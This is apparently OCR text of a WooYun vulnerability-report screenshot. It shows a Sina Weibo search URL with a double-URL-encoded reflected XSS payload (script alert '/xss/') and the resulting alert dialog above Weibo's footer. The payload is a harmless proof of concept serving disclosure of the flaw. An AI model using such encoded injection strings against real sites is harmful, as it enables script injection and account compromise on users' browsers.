 s.weibo.com/weibo/%2522%253E%253Cscript%253Ealert(%252Fxss%252F)%253C%252Fscript%253E&Refer=STopic_bo
问最多 火狐官方站点 新手上路
新浪微博 首页 应用 微吧 游戏
/xss/
确定
微博帮助 意见反馈 开放平台 微博招聘 新浪网导航
北京微梦创科网络技术有限公司 京网文[2011]0398-130号 京ICP
www.wooyun.org